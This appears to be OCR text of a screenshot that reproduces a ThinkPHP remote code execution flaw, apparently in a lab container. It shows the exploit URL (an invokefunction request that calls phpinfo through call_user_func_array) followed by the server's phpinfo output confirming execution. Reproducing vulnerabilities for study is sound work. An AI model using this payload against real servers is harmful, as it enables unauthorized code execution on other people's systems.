 phpinfo()
不安全 | ?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
PHP Version 7.2.31
php
System Linux a2ce15d7474b 4.15.0-1113-azure #126~16.04.1-Ubuntu SMP Tue Apr 13 16:55:24 UTC 2021
x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2